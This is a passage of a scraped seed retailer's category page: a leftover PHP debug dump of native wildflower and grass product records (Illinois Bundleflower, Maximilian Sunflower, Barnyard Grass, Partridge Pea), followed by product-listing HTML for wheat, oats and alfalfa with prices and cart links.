                    [2] => Array
                        (
                            [name] => Source
                            [value] => Native
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Yellow
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Summer
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 75,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => FACU, FACU-
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => 1,2,3,4,5,6
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.080000
            [id_product_attribute_oz] => 747
            [id_product_attribute_packet] => 746
            [color_list] => 
        )

    [20] => Array
        (
            [id_product] => 21
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 7
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -777
            [minimal_quantity] => 1
            [price] => 12.5
            [wholesale_price] => 12.500000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 21
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 1
            [is_virtual] => 0
            [cache_default_attribute] => 757
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2024-12-19 02:46:07
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Desmanthus illinoensis
            [product_color] => White
            [product_bloom] => Su
            [product_soils] => Dry-Wet
            [product_sun] => Full Sun
            [product_region] => 2,3,4,5,6
            [product_height] => 2' - 3'
            [product_height_filter] => medium
            [product_growth] => Perennial
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 757
            [product_attribute_minimal_quantity] => 1
            [description] => <p>Illinois Bundleflower is 2' to 4' tall native perennial legume with somewhat inconspicuous white flowers, 1" wide bundles of twisted bean-like seed pods, and fern-like leaves that fold when touched. This plant prefers more moist sites but will tolerate dry sites and some shade. It grows best in medium textured soils but is much less tolerant of heavy clays. It is perhaps best used in native plant gardens wildflower meadows, and wildlife habitat plantings. The young foliage is relished by deer and the plant provides excellent brood rearing cover for ground nesting birds. The seeds are a favorite of turkey, quail, and small mammals. Illinois Bundleflower is one our most important wildlife habitat species.</p>
<p></p>
<p>Prices listed are based on pure live seed weight, not bulk weight. You are only paying for viable seed.</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>2,3,4,5,6</td>
<td>-</td>
<td>Dry-Wet</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => illinois-bundleflower
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Illinois Bundleflower
            [id_image] => 21-1078
            [legend] => 
            [manufacturer_name] => 
            [category_default] => Native Wildflowers
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => native-wildflowers
            [link] => https://roundstoneseed.com/native-wildflowers/21-illinois-bundleflower.html
            [attribute_price] => 8.44
            [price_tax_exc] => 12.5
            [price_without_reduction] => 12.5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -1050
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 2' - 3'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Desmanthus illinoensis
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Native
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Perennial
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => White
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Wet Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Summer
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 200,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => UPL, FAC
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => 2,3,4,5,6
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                    [0] => Array
                        (
                            [id_product] => 21
                            [id_attachment] => 15
                            [file] => a2e2ad5119ea65e057beede05d195feaca39178c
                            [file_name] => Illinois Bundleflower Fact Sheet.pdf
                            [file_size] => 78413
                            [mime] => application/pdf
                            [id_lang] => 1
                            [name] => Illinois Bundleflower Fact Sheet
                            [description] => 
                        )

                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 759
            [id_product_attribute_packet] => 758
            [color_list] => 
        )

    [21] => Array
        (
            [id_product] => 40
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 7
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -234
            [minimal_quantity] => 1
            [price] => 50
            [wholesale_price] => 50.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 1
            [is_virtual] => 0
            [cache_default_attribute] => 814
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2024-12-19 03:30:40
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Helianthus maximiliani
            [product_color] => Yellow
            [product_bloom] => Su, Fa
            [product_soils] => Dry-Wet
            [product_sun] => Full Sun
            [product_region] => 1,2,3,4,5,6 ex FL
            [product_height] => 3' - 10'
            [product_height_filter] => tall
            [product_growth] => Perennial
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 814
            [product_attribute_minimal_quantity] => 1
            [description] => <p>Maximilian Sunflower is an impressive 3' to 10' tall native perennial widely sought for its garden and habitat attributes. Maximilian Sunflower blooms in August and September and prefers dry to medium moisture soils in full sun. It tolerates a wide range of soils and is drought tolerant. The plant features 3" to 4" wide showy bright yellow flowers growing in large numbers from the upper leaf axils and is easily established from seed. It is a great landscape and garden plant and an important wildlife habitat species. It provides tall dense cover and substantial volumes of seed for game birds, song birds, and numerous small mammals.</p>
<p></p>
<p>Prices listed are based on pure live seed weight, not bulk weight. You are only paying for viable seed.</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>1,2,3,4,5,6 ex FL</td>
<td>-</td>
<td>Dry-Wet</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => maximilian-sunflower
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Maximilian Sunflower
            [id_image] => 40-1097
            [legend] => 
            [manufacturer_name] => 
            [category_default] => Native Wildflowers
            [new] => 0
            [orderprice] => 4.090000
            [allow_oosp] => 1
            [category] => native-wildflowers
            [link] => https://roundstoneseed.com/native-wildflowers/40-maximilian-sunflower.html
            [attribute_price] => 45.91
            [price_tax_exc] => 50
            [price_without_reduction] => 50
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -854
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 3' - 10'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Helianthus maximiliani
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Native
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Forb
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Perennial
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Yellow
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Wet Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Summer/Fall
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 210,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => UPL, FACU
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => 1,2,3,4,5,6 ex FL
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                    [0] => Array
                        (
                            [id_product] => 40
                            [id_attachment] => 28
                            [file] => 410c15325e28f817ec03cc50ecffe12dbc1858c7
                            [file_name] => Maximilian Sunflower Fact Sheet.pdf
                            [file_size] => 73777
                            [mime] => application/pdf
                            [id_lang] => 1
                            [name] => Maximilian Sunflower Fact Sheet
                            [description] => 
                        )

                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.090000
            [id_product_attribute_oz] => 816
            [id_product_attribute_packet] => 815
            [color_list] => 
        )

    [22] => Array
        (
            [id_product] => 258
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 8
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -948
            [minimal_quantity] => 1
            [price] => 14
            [wholesale_price] => 14.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 258
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1441
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-07 00:59:52
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Echinochloa muricata
            [product_color] => green
            [product_bloom] => WS
            [product_soils] => Med-Wet
            [product_sun] => Full Sun
            [product_region] => 1,2,3,4,5,6
            [product_height] => 2' - 3'
            [product_height_filter] => medium
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1441
            [product_attribute_minimal_quantity] => 1
            [description] => <p>Barnyard Grass is a 1' to 3' tall native warm season grass. It is a readily self-seeding annual requiring moist to wet sites and prefers disturbed areas with exposed soils in full sun. An especially valuable native food source for ducks and other waterfowl and is often planted to attract waterfowl. Barnyard Grass often forms dense colonies in wetlands where it provides shelter as well as food for numerous wildlife species in addition to waterfowl. A very similar but non-native species, Echinochloa crus-galli, should be avoided due to its aggressive nature.</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>1,2,3,4,5,6</td>
<td>-</td>
<td>Med-Wet</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => barnyard-grass
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Barnyard Grass
            [id_image] => 258-1816
            [legend] => Barnyard Grass
            [manufacturer_name] => 
            [category_default] => Wetland Tolerant Seed
            [new] => 0
            [orderprice] => 4.070000
            [allow_oosp] => 1
            [category] => wetland-tolerant-seed
            [link] => https://roundstoneseed.com/wetland-tolerant-seed/258-barnyard-grass.html
            [attribute_price] => 9.93
            [price_tax_exc] => 14
            [price_without_reduction] => 14
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -1011
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 2' - 3'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Echinochloa muricata
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Native
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Grass
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Green
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Medium to Wet Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Warm Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 175,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => FACW
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => 1,2,3,4,5,6
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.070000
            [id_product_attribute_oz] => 1443
            [id_product_attribute_packet] => 1442
            [color_list] => 
        )

    [23] => Array
        (
            [id_product] => 1651
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 7
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -300
            [minimal_quantity] => 1
            [price] => 17.5
            [wholesale_price] => 17.500000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 1651
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1825
            [date_add] => 2023-02-03 00:46:47
            [date_upd] => 2023-09-27 00:24:11
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Cassia fasciculata
            [product_color] => Yellow
            [product_bloom] => Su
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => 1,2,3,4,5,6
            [product_height] => 2' - 4'
            [product_height_filter] => medium
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1825
            [product_attribute_minimal_quantity] => 
            [description] => <p>Partridge Pea is a 2' to 4' tall, prolific self-seeding, native annual. It has large numbers of showy yellow petals with red centers. Partridge Pea flowers in the summer and prefers dry to medium soils and full sun sites. Partridge Pea is a legume and benefits the soil by fixing nitrogen. While local ecotypes of this plant are good garden plants, some cultivars of this plant can reach heights of 6' and can become invasive and dominant, crowding out other desirable species. This is a very important component in the diets of quail, turkey, and other birds. Deer browse the foliage to a moderate degree. The numerous spreading branches from the upper part of the plant stem make this plant a good cover species for quail.</p>
<p><span>Seed from this collection is made possible in cooperation with the Cherokee National Forest.</span></p>
<p>Prices listed are based on pure live seed weight, not bulk weight. You are only paying for viable seed.</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>1,2,3,4,5,6</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => partridge-pea-cherokee-national-forest-collection
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Partridge Pea - Cherokee National Forest Collection
            [id_image] => 1651-1913
            [legend] => 
            [manufacturer_name] => 
            [category_default] => Native Wildflowers
            [new] => 0
            [orderprice] => 4.080000
            [allow_oosp] => 1
            [category] => native-wildflowers
            [link] => https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html
            [attribute_price] => 13.42
            [price_tax_exc] => 17.5
            [price_without_reduction] => 17.5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -380
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 2' - 4'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Cassia fasciculata
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Native
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Yellow
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Summer
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 75,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => FACU, FACU-
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => 1,2,3,4,5,6
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.080000
            [id_product_attribute_oz] => 1824
            [id_product_attribute_packet] => 1823
            [color_list] => 
        )

)
1
</pre>-->
	
						
				
		
	
	<!-- Products list -->
  
  
    <div class="pr_fl">
    	<div class="remove_filter he_fl g_fl" id="he_fl">
   			
    	</div>
        <div class="remove_filter color_fl g_fl" id="color_fl">
			
    	</div>
    	<div class="remove_filter bloom_fl g_fl" id="bloom_fl">
			
    	</div>
         <div class="remove_filter soil_fl g_fl" id="soil_fl">
			
    	</div>
        <div class="remove_filter region_fl g_fl" id="region_fl">
			
    	</div>

    </div>
    <div class="clear"></div>
    
    
	<ul class="product_list row test grid" style="display:none">
			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html" title="Wheat" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1810-cat_thumb_btt/wheat.jpg" alt="Wheat" title="Wheat"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html"><span itemprop="name" class="pnam">
												
							Wheat	(Triticum aestivum)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="154_test" id="154_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Wet
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Part Shade
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 3' - 3.5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> CS
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Green
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Wet
Soils
-
Part Shade
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_154" href="#" rel="154" onclick="WishlistCart('wishlist_block_list', 'add', '154', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=154&amp;id_product_attribute=1144&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="154" data-id-product-attribute="1144" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html" title="Oats" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1837-cat_thumb_btt/spring-oats.jpg" alt="Oats" title="Oats"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html"><span itemprop="name" class="pnam">
												
							Oats	(Avena sativa)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html" rel="https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html" rel="https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="156_test" id="156_test"/> -->
                                        
                    <p class="regions_info">
                    	                    </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Wet
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 2' - 2.5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> CS
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Green
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Wet
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_156" href="#" rel="156" onclick="WishlistCart('wishlist_block_list', 'add', '156', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=156&amp;id_product_attribute=1150&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="156" data-id-product-attribute="1150" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html" title="Alfalfa" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1838-cat_thumb_btt/alfalfa.jpg" alt="Alfalfa" title="Alfalfa"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html"><span itemprop="name" class="pnam">
												
							Alfalfa	(Medicago sativa)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html" rel="https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html" rel="https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.18									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="157_test" id="157_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 1' - 2'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Sp
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Purple
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
